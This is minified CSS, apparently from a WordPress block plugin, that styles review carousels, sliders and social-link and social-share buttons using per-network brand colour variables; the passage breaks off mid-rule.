.wp-block-zolo-review-carousel.Mobile .swiper-wrapper,.wp-block-zolo-review-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-review-carousel.Mobile .swiper-slide,.wp-block-zolo-review-carousel.Tablet .swiper-slide{margin-right:30px!important}.wp-block-zolo-review-carousel.Tablet .swiper-slide{min-width:344px;width:344px!important}.wp-block-zolo-review-carousel.Mobile .swiper-slide{min-width:300px;width:300px!important}
.wp-block-zolo-review{--zolo-item-gap:clamp(2.5rem,8vw,6.25rem);--zolo-img-size:clamp(12.5rem,32vw,25rem);--zolo-img-radius:50%;--zolo-review-icon-margin:0 0 clamp(0.625rem,1vw,0.938rem);--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:clamp(0.875rem,1.5vw,1rem);--zolo-star-rating-icon-color:#ff9a00;--zolo-desc-text-color:#656565;--zolo-desc-margin:0 0 clamp(1.875rem,5vw,3.125rem);--zolo-name-text-color:#19191c;--zolo-name-margin:0 0 2px;--zolo-dasignation-text-color:#656565;--zolo-quote-icon-size:24px;--zolo-quote-icon-color:#f6f6f6;--zolo-quote-icon-padding:clamp(0.625rem,1.5vw,1rem);--zolo-quote-icon-border-radius:50%;box-sizing:border-box;overflow:hidden}.wp-block-zolo-review .zolo-item{align-items:center;display:flex;flex-direction:column;gap:var(--zolo-item-gap);text-align:center}.wp-block-zolo-review .zolo-info-wrap{width:100%}.wp-block-zolo-review .zolo-image-quote-wrap{position:relative}.wp-block-zolo-review .zolo-image-wrap{border-radius:var(--zolo-img-radius);box-sizing:border-box;height:var(--zolo-img-size);min-width:var(--zolo-img-size);overflow:hidden;position:relative;width:var(--zolo-img-size)}.wp-block-zolo-review .zolo-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(1.125rem,2.5vw,1.625rem);font-weight:300;margin:var(--zolo-desc-margin)}.wp-block-zolo-review .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2vw,1.625rem);font-weight:500;margin:var(--zolo-name-margin);text-decoration:none}.wp-block-zolo-review .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:14px}.wp-block-zolo-review .zolo-quote-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-quote-icon-border-radius);bottom:0;box-sizing:content-box;display:flex;justify-content:center;padding:var(--zolo-quote-icon-padding);position:absolute;text-align:center}.wp-block-zolo-review .zolo-quote-icon svg{height:var(--zolo-quote-icon-size);width:var(--zolo-quote-icon-size);fill:var(--zolo-quote-icon-color);box-sizing:content-box;display:block}.wp-block-zolo-review.default .zolo-quote-icon{left:0;transform:translate(40%,-8%)}.wp-block-zolo-review.style-1 .zolo-quote-icon{right:0;transform:translate(-40%,-8%)}@media(min-width:768px){.wp-block-zolo-review .zolo-item{text-align:left}.wp-block-zolo-review.default .zolo-item{flex-direction:row-reverse}.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(20px,-10px)}.wp-block-zolo-review.style-1 .zolo-item{flex-direction:row}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-20px,-10px)}}@media(min-width:1025px){.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(30px,-30px)}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-30px,-30px)}}
.wp-block-zolo-slide{background-color:var(--zoloblocks-item-bg-color);box-sizing:border-box;height:500px;position:relative;z-index:1}.wp-block-zolo-slide:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}
.wp-block-zolo-slider.Mobile .swiper-wrapper,.wp-block-zolo-slider.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-slider.Tablet .swiper-slide{min-width:700px;width:700px!important}.wp-block-zolo-slider.Mobile .swiper-slide{min-width:290px;width:290px!important}
.wp-block-zolo-slider{box-sizing:border-box;overflow:hidden;--zolo-slider-height:clamp(21.875rem,50vw,34.375rem);--zolo-content-max-width:825px;--zolo-pagination-gap:12px;--zolo-pagination-margin:0 0 clamp(1.25rem,6vw,3.125rem);--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-navigation-size:clamp(2.188rem,6vw,3.125rem);--zolo-navigation-color:#000;--zolo-navigation-fill-color:#000;--zolo-navigation-border-radius:50%;--zolo-navigation-margin:0 clamp(1.25rem,6vw,3.125rem);--zolo-navigation-icon-size:20px}.wp-block-zolo-slider .swiper-slide{height:var(--zolo-slider-height)}.wp-block-zolo-slider .swiper-content-outer{box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;margin-left:auto;margin-right:auto;max-width:var(--zolo-content-max-width)}.wp-block-zolo-slider .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-slider .swiper-pagination{align-items:center;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;margin:var(--zolo-pagination-margin);z-index:11}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zoloblocks-brand-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-slider .swiper-nav-button{color:var(--zolo-navigation-color);height:var(--zolo-navigation-size);margin:var(--zolo-navigation-margin);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-navigation-size);z-index:1;fill:var(--zolo-navigation-fill-color);background-color:#c4c4d2;border-radius:var(--zolo-navigation-border-radius);transition:all .3s ease}.wp-block-zolo-slider .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-slider .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-slider .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-slider .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-slider .swiper-zolo-next,.wp-block-zolo-slider .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-slider .swiper-zolo-next svg,.wp-block-zolo-slider .swiper-zolo-prev svg{display:block;height:var(--zolo-navigation-icon-size);width:var(--zolo-navigation-icon-size)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-links{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;--zolo-button-icon-color:#000;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-links.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-links.grid{display:grid}.wp-block-zolo-social-links .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square,.wp-block-zolo-social-links .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-links .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.twitter,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.instagram{background-color:var(--instagram);border-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.instagram:hover{background-color:var(--instagram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.instagram .zolo-social-icon{background-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-links .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.behance,.wp-block-zolo-social-links .zolo-social-item.original.behance-square{background-color:var(--behance);border-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.behance-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.behance:hover{background-color:var(--behance-hover)}.wp-block-zolo-social-links .zolo-social-item.original.behance .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.behance-square .zolo-social-icon{background-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square{background-color:var(--dribbble);border-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square .zolo-social-icon{background-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.dribbble:hover{background-color:var(--dribble-hover)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-links .zolo-social-item.original.youtube,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square{background-color:var(--youtube);border-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square .zolo-social-icon{background-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.youtube:hover{background-color:var(--youtube-hover)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.reddit,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square{background-color:var(--snapchat);border-color:var(--snapchat);color:#000}.wp-block-zolo-social-links .zolo-social-item.original.snapchat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square .zolo-social-icon{background-color:var(--snapchat)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat:hover{background-color:var(--snapchat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.telegram,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square{background-color:var(--vimeo);border-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square .zolo-social-icon{background-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.vimeo:hover{background-color:var(--vimeo-hover)}.wp-block-zolo-social-links .zolo-social-item.original.skype,.wp-block-zolo-social-links .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-links .zolo-social-item.original.spotify,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square{background-color:var(--spotify);border-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square .zolo-social-icon{background-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.spotify:hover{background-color:var(--spotify-hover)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square{background-color:var(--soundcloud);border-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square .zolo-social-icon{background-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud:hover{background-color:var(--soundcloud-hover)}.wp-block-zolo-social-links .zolo-social-item.original.github,.wp-block-zolo-social-links .zolo-social-item.original.github-alt,.wp-block-zolo-social-links .zolo-social-item.original.github-square{background-color:var(--github);border-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-alt .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-square .zolo-social-icon{background-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github-alt:hover,.wp-block-zolo-social-links .zolo-social-item.original.github-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.github:hover{background-color:var(--github-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitch{background-color:var(--twitch);border-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch .zolo-social-icon{background-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch:hover{background-color:var(--twitch-hover)}.wp-block-zolo-social-links .zolo-social-item.original.medium,.wp-block-zolo-social-links .zolo-social-item.original.medium-m,.wp-block-zolo-social-links .zolo-social-item.original.medium-square{background-color:var(--medium);border-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-m .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-square .zolo-social-icon{background-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium-m:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium:hover{background-color:var(--medium-hover)}.wp-block-zolo-social-links .zolo-social-item.original.xing,.wp-block-zolo-social-links .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-links .zolo-social-item.original.flickr,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square{background-color:var(--flickr);border-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square .zolo-social-icon{background-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.flickr:hover{background-color:var(--flickr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.slack,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash{background-color:var(--slack);border-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash .zolo-social-icon{background-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack-hash:hover,.wp-block-zolo-social-links .zolo-social-item.original.slack:hover{background-color:var(--slack-hover)}.wp-block-zolo-social-links .zolo-social-item.original.discord,.wp-block-zolo-social-links .zolo-social-item.original.discord-square{background-color:var(--discord);border-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.discord-square .zolo-social-icon{background-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.discord:hover{background-color:var(--discord-hover)}.wp-block-zolo-social-links .zolo-social-item.original.meetup,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square{background-color:var(--meetup);border-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square .zolo-social-icon{background-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.meetup:hover{background-color:var(--meetup-hover)}.wp-block-zolo-social-links .zolo-social-item.original.wechat,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square{background-color:var(--wechat);border-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square .zolo-social-icon{background-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.wechat:hover{background-color:var(--wechat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.quora,.wp-block-zolo-social-links .zolo-social-item.original.quora-square{background-color:var(--quora);border-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.quora-square .zolo-social-icon{background-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.quora:hover{background-color:var(--quora-hover)}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat{color:#000}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat .zolo-social-icon svg,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-icon,.wp-block-zolo-social-links.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-links.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-links.preset-3 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-links.preset-3 .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-height);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-share{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-share.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-share.grid{display:grid}.wp-block-zolo-social-share .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item 